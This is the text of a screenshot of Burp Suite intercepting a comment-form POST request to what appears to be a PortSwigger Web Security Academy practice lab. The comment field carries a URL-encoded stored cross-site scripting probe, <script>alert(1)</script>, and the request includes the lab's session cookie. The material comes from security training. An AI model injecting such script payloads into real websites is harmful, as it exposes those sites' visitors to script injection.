 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a2c00bd0392ee3480c41248009500cc.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /post/comment HTTP/2
2 Host: 0a2c00bd0392ee3480c41248009500cc.web-security-academy.net
3 Cookie: session=BkTZcvitbOtyujnqEMWevOCrv7T0YNjd
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 158
10 Origin: https://0a2c00bd0392ee3480c41248009500cc.web-security-academy.net
11 Referer: https://0a2c00bd0392ee3480c41248009500cc.web-security-academy.net/post?postId=8
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=Qb4s0cRef8gzKHA9CnDgtNXiaxvQ66Zs&postId=8&comment=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&name=Gobi+&email=gobi%40gmail.com&website=https%3A%2F%2Fxyz.com